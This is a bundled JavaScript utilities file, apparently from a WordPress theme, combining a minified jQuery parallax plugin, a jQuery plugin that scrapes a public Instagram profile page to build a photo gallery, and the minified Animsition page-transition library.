b.css("transform","translate3d("+E+"px,"+v+"px,0)")}}function U(){if(I)return requestAnimFrame(U),!1;if("on"==a.disable_effect_on_mobile&&b.hasClass("is-mobile"))return!1;isNaN(E)&&(E=0);isNaN(v)&&(v=0);ra&&(ra=!1);if("horizontal"==a.settings_mode)return!1;if(0===D||"css"==a.animation_engine)return J&&J(v),requestAnimFrame(U),!1;"on"==a.scroll_axis_y&&(Z=v,ia=W-Z);"on"==a.scroll_axis_x&&(M=E,ja=Y-M);aa=ba;ka=Ga-aa;"easeIn"==a.easing&&("on"==a.scroll_axis_y&&(v=Number(Math.easeIn(1,Z,ia,D).toFixed(5))),
"on"==a.scroll_axis_x&&(E=Number(Math.easeIn(1,M,ja,D).toFixed(5))),ba=Number(Math.easeIn(1,aa,ka,D).toFixed(5)));"easeOutQuad"==a.easing&&(v=Math.easeOutQuad(1,Z,ia,D),ba=Math.easeOutQuad(1,aa,ka,D));"easeInOutSine"==a.easing&&(v=Math.easeInOutSine(1,Z,ia,D),ba=Math.easeInOutSine(1,aa,ka,D));"on"!=a.scroll_axis_x&&(E=0);"on"==a.settings_movexaftermouse&&(M=E=0,ja=Y-M,E=Math.easeIn(1,M,ja,D));if(b.hasClass("simple-parallax"))g.parent().hasClass("is-image")&&g.css("background-position-y","calc(50% - "+
parseInt(v,10)+"px)");else if(is_ie()&&10>=version_ie())g.css("top",""+v+"px");else if("oneelement"!=a.settings_mode)"mouse_body"==a.settings_mode&&"on"==a.settings_mode_mouse_body_use_3d?g.css("transform","scale(1.05) translate3d("+E+"px,"+v+"px,0) rotateY("+(X*a.rotation_multiplier-a.rotation_multiplier/2)+"deg) rotateX("+(fa*a.rotation_multiplier-a.rotation_multiplier/2)+"deg)"):g.css("transform","translate3d("+E+"px,"+v+"px,0)");else{var d="translate3d("+E+"px,"+v+"px,0)",c="";"on"==a.settings_mode_mouse_body_use_3d&&
(c+=" rotateY("+(X*a.rotation_multiplier-a.rotation_multiplier/2)+"deg) rotateX("+(fa*a.rotation_multiplier-a.rotation_multiplier/2)+"deg)");b.css("transform",d);g.css("transform",c)}O&&O.css("opacity",ba);J&&J(v);if(Ca)return!1;requestAnimFrame(U)}var b=d(this),g=null,ya=null,O=null,na=null,S=window.dzsprx_index++,x=0,G=0,m=0,l=0,A=0,ea=0,q=0,da=0,Ba=0,Da=0,Ea=0,xa=0,sa=0,D=0,v=0,E=0,ba=0,Z=0,M=0,aa=0,W=0,Y=0,Ga=0,ia=0,ja=0,ka=0,X=0,fa=0,u="detect",J=null,z=null,N=0,la=0,n=0,r=0,ha=0,F=0,y=0,H="",
T=!1,ra=!1,Aa=!1,qa=!1,K=null,Ca=!1,I=!1,va=!1,ta=0,oa=0,za=0,Fa=0,Q=0,R=0,P=[],V=null,L="",wa=!0;ta=Number(a.init_delay);oa=Number(a.init_functional_delay);ta?setTimeout(e,ta):e()})};window.dzsprx_init=function(a,e){if("undefined"!=typeof e&&"undefined"!=typeof e.init_each&&1==e.init_each){var h=0,w;for(w in e)h++;1==h&&(e=void 0);d(a).each(function(){d(this).tishoparallaxer(e)})}else d(a).tishoparallaxer(e)}})(jQuery);
function is_mobile(){var d=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(d)||/android/i.test(d)||/iPad|iPhone|iPod/.test(d)&&!window.MSStream?!0:!1}function is_touch_device(){return!!("ontouchstart"in window)}window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(d){window.setTimeout(d,1E3/60)}}();
function is_ie(){var d=window.navigator.userAgent,a=d.indexOf("MSIE ");if(0<a)return parseInt(d.substring(a+5,d.indexOf(".",a)),10);if(0<d.indexOf("Trident/"))return a=d.indexOf("rv:"),parseInt(d.substring(a+3,d.indexOf(".",a)),10);a=d.indexOf("Edge/");return 0<a?parseInt(d.substring(a+5,d.indexOf(".",a)),10):!1}function is_ie11(){return!window.ActiveXObject&&"ActiveXObject"in window}function version_ie(){return parseFloat(navigator.appVersion.split("MSIE")[1])}
jQuery(document).ready(function(d){d(".tishoparallaxer---window-height").each(function(){function a(){e.outerHeight(window.innerHeight)}var e=d(this);d(window).on("resize",a);a()});dzsprx_init(".tishoparallaxer.auto-init",{init_each:!0})});



(function($){
  var defaults = {
    'host': "https://www.instagram.com/",
    'username': '',
    'container': '',
    'display_profile': true,
    'display_biography': true,
    'display_gallery': true,
    'display_igtv': false,
    'get_raw_json': false,
    'callback': null,
    'styling': true,
    'items': 8,
    'items_per_row': 4,
    'margin': 0.5,
        'image_size': 640
  };

  $.instagramFeed = function(options){
    options = $.fn.extend({}, defaults, options);
    if(options.username == ""){
      console.error("Instagram Feed: Error, no username found.");
      return;
    }
    if(!options.get_raw_json && options.container == ""){
      console.error("Instagram Feed: Error, no container found.");
      return;
    }
    if(options.get_raw_json && options.callback == null){
      console.error("Instagram Feed: Error, no callback defined to get the raw json");
      return;
    }

    $.get(options.host + options.username, function(data){
        data = data.split("window._sharedData = ");
        data = data[1].split("<\/script>");
        data = data[0];
        data = data.substr(0, data.length - 1);
        data = JSON.parse(data);
        data = data.entry_data.ProfilePage[0].graphql.user;
        
        if(options.get_raw_json){
          options.callback(
            JSON.stringify({
              id: data.id,
              username: data.username,
              full_name: data.full_name,
              is_private: data.is_private,
              is_verified: data.is_verified,
              biography: data.biography,
              followed_by: data.edge_followed_by.count,
              following: data.edge_follow.count,
              images: data.edge_owner_to_timeline_media.edges,
              igtv: data.edge_felix_video_timeline.edges
            })
          );
          return;
        }
        
        var styles = {
          'profile_container': "",
          'profile_image': "",
          'profile_name': "",
          'profile_biography': "",
          'gallery_image': ""
        };
        if(options.styling){
          styles.profile_container = " style='text-align:center;'";
          styles.profile_image = " style='border-radius:10em;width:15%;max-width:125px;min-width:50px;'";
          styles.profile_name = " style='font-size:1.2em;'";
          styles.profile_biography = " style='font-size:1em;'";
          var width = (100 - options.margin * 2 * options.items_per_row)/options.items_per_row;
          styles.gallery_image = " style='margin:"+options.margin+"% "+options.margin+"%;width:"+width+"%;float:left;'";
          
        }
        
        var html = "";
        if(options.display_profile){
          html += "<div class='instagram_profile'" +styles.profile_container +">";
          html += " <img class='instagram_profile_image' src='"+ data.profile_pic_url +"' alt='"+ options.username +" profile pic'"+ styles.profile_image +" />";
          html += " <p class='instagram_username'"+ styles.profile_name +">@"+ data.full_name +" (<a href='https://www.instagram.com/"+ options.username +"'>@"+options.username+"</a>)</p>";
        }
        
        if(options.display_biography){
          html += " <p class='instagram_biography'"+ styles.profile_biography +">"+ data.biography +"</p>";
        }
        
        if(options.display_profile){
          html += "</div>";
        }

                var image_index = 4
                if(options.image_size !== 640){
                    switch (options.image_size) {
                        case 150:
                            image_index = 0;
                            break;
                        case 240:
                            image_index = 1;
                            break;
                        case 320:
                            image_index = 2;                        
                            break;
                        case 480:
                            image_index = 3;
                            break;
                        default:
                            console.warn("Wrong image size. Getting default value. Accepted values are [150, 240, 320, 480, 640]");
                    }
                }

        if(options.display_gallery){
          if(data.is_private){
            html += "<p class='instagram_private'><strong>This profile is private</strong></p>";
          }else{
            var imgs = data.edge_owner_to_timeline_media.edges;
              max = (imgs.length > options.items) ? options.items : imgs.length;

            html += "<ul class='instagram-pics instagram-size-small'>";
            for(var i = 0; i < max; i++){
              var url = "https://www.instagram.com/p/" + imgs[i].node.shortcode;
              var image = imgs[i].node.thumbnail_resources[image_index].src;
              
              var text = (imgs[i].node.edge_media_to_caption.edges !== 'undefined'
                          && imgs[i].node.edge_media_to_caption.edges.length > 0) ?
                        imgs[i].node.edge_media_to_caption.edges[0].node.text : '';

              if (text.length > 150) {

                var indexToCut = text.indexOf('.', 100);
                if (indexToCut > 0) {
                  text = text.substr(0, indexToCut) + ' ...';
                }
              }

              var type_resource = "image"

              switch(imgs[i].node.__typename){
                case "GraphSidecar":
                  type_resource = "sidecar"
                  break;
                case "GraphVideo":
                  type_resource = "video";
                  image = imgs[i].node.thumbnail_src
                  break;
                default:
                  type_resource = "image";
              }
/*t
              html += "<a href='" + url +"' class='instagram-" + type_resource + "' rel='noopener' target='_blank'>";
              html += "   <img src='" + image + "' alt='" + options.username + " instagram image "+ i + "'" + styles.gallery_image +" />";
              html += "</a>";
t*/
              html += '<li><div class="tishonator-img-effect1">';
              html += '<img src="' + image + '"';
              html += 'alt="' + options.username + " instagram image "+ i + '"';
              html += 'class="instgr-img anim-skip" />';
              html += '<div class="caption">';
              html += '<p>' + text + '</p>';
              html += '</div>';
              html += '<div class="link-wrap">';
              html += '<a href=' + image + '" data-lightbox="image-gallery"><i class="fa fa-search"></i></a>';
              html += '<a href="' + url + '" target="<?php echo esc_attr( $target ); ?>">';
              html += '<i class="fa fa-link"></i>';
              html += '</a>';
              html += '</div>';
              html += '</div></li>';
            }
            html += "</ul>";
          }
        }
        
        if(options.display_igtv){
          if(data.is_private){
            html += "<p class='instagram_private'><strong>This profile is private</strong></p>";
          }else{
            var igtv = data.edge_felix_video_timeline.edges,
              max = (igtv.length > options.items) ? options.items : igtv.length
            html += "<div class='instagram_igtv'>";
            for(var i = 0; i < max; i++){
              var url = "https://www.instagram.com/p/"+ igtv[i].node.shortcode;
              html += "<a href='"+url+"' rel='noopener' target='_blank'>";
              html += " <img src='"+ igtv[i].node.thumbnail_src +"' alt='"+ options.username +" instagram image "+ i+"'"+styles.gallery_image+" />";
              html += "</a>";
            }
            html += "</div>";
          }
        }
        $(options.container).html(html);
      }
    );
  };
  
})(jQuery);

!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var n="animsition",i={init:function(a){a=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},a),i.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var o=i.supportCheck.call(this,a);if(!o&&a.browser.length>0&&(!o||!this.length))return"console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),o||console.log("Animsition: Does not support this browser."),i.destroy.call(this);var e=i.optionCheck.call(this,a);return e&&t("."+a.overlayClass).length<=0&&i.addOverlay.call(this,a),a.loading&&t("."+a.loadingClass).length<=0&&i.addLoading.call(this,a),this.each(function(){var o=this,e=t(this),s=t(window),r=t(document),l=e.data(n);l||(a=t.extend({},a),e.data(n,{options:a}),a.timeout&&i.addTimer.call(o),a.onLoadEvent&&s.on("load."+n,function(){i.settings.timer&&clearTimeout(i.settings.timer),i["in"].call(o)}),s.on("pageshow."+n,function(t){t.originalEvent.persisted&&i["in"].call(o)}),s.on("unload."+n,function(){}),r.on("click."+n,a.linkElement,function(n){n.preventDefault();var a=t(this),e=a.attr("href");2===n.which||n.metaKey||n.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&n.ctrlKey?window.open(e,"_blank"):i.out.call(o,a,e)}))})},addOverlay:function(n){t(n.overlayParentElement).prepend('<div class="'+n.overlayClass+'"></div>')},addLoading:function(n){t(n.loadingParentElement).append('<div class="'+n.loadingClass+'">'+n.loadingInner+"</div>")},removeLoading:function(){var i=t(this),a=i.data(n).options,o=t(a.loadingParentElement).children("."+a.loadingClass);o.fadeOut().remove()},addTimer:function(){var a=this,o=t(this),e=o.data(n).options;i.settings.timer=setTimeout(function(){i["in"].call(a),t(window).off("load."+n)},e.timeoutCountdown)},supportCheck:function(n){var i=t(this),a=n.browser,o=a.length,e=!1;0===o&&(e=!0);for(var s=0;o>s;s++)if("string"==typeof i.css(a[s])){e=!0;break}return e},optionCheck:function(n){var a,o=t(this);return a=n.overlay||o.data(i.settings.data.overlay)?!0:!1},animationCheck:function(i,a,o){var e=t(this),s=e.data(n).options,r=typeof i,l=!a&&"number"===r,d=a&&"string"===r&&i.length>0;return l||d?i=i:a&&o?i=s.inClass:!a&&o?i=s.inDuration:a&&!o?i=s.outClass:a||o||(i=s.outDuration),i},"in":function(){var a=this,o=t(this),e=o.data(n).options,s=o.data(i.settings.data.inDuration),r=o.data(i.settings.data.inClass),l=i.animationCheck.call(a,s,!1,!0),d=i.animationCheck.call(a,r,!0,!0),u=i.optionCheck.call(a,e),c=o.data(n).outClass;e.loading&&i.removeLoading.call(a),c&&o.removeClass(c),u?i.inOverlay.call(a,d,l):i.inDefault.call(a,d,l)},inDefault:function(n,a){var o=t(this);o.css({"animation-duration":a+"ms"}).addClass(n).trigger(i.settings.events.inStart).animateCallback(function(){o.removeClass(n).css({opacity:1}).trigger(i.settings.events.inEnd)})},inOverlay:function(a,o){var e=t(this),s=e.data(n).options;e.css({opacity:1}).trigger(i.settings.events.inStart),t(s.overlayParentElement).children("."+s.overlayClass).css({"animation-duration":o+"ms"}).addClass(a).animateCallback(function(){e.trigger(i.settings.events.inEnd)})},out:function(a,o){var e=this,s=t(this),r=s.data(n).options,l=a.data(i.settings.data.outClass),d=s.data(i.settings.data.outClass),u=a.data(i.settings.data.outDuration),c=s.data(i.settings.data.outDuration),m=l?l:d,g=u?u:c,f=i.animationCheck.call(e,m,!0,!1),v=i.animationCheck.call(e,g,!1,!1),h=i.optionCheck.call(e,r);s.data(n).outClass=f,h?i.outOverlay.call(e,f,v,o):i.outDefault.call(e,f,v,o)},outDefault:function(a,o,e){var s=t(this),r=s.data(n).options;s.css({"animation-duration":o+1+"ms"}).addClass(a).trigger(i.settings.events.outStart).animateCallback(function(){s.trigger(i.settings.events.outEnd),r.transition(e)})},outOverlay:function(a,o,e){var s=this,r=t(this),l=r.data(n).options,d=r.data(i.settings.data.inClass),u=i.animationCheck.call(s,d,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":o+1+"ms"}).removeClass(u).addClass(a).trigger(i.settings.events.outStart).animateCallback(function(){r.trigger(i.settings.events.outEnd),l.transition(e)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off("."+n),i.css({opacity:1}).removeData(n)})}};t.fn.animateCallback=function(n){var i="animationend webkitAnimationEnd";return this.each(function(){var a=t(this);a.on(i,function(){return a.off(i),n.call(this)})})},t.fn.animsition=function(a){return i[a]?i[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?void t.error("Method "+a+" does not exist on jQuery."+n):i.init.apply(this,arguments)}});

// end of utilities.js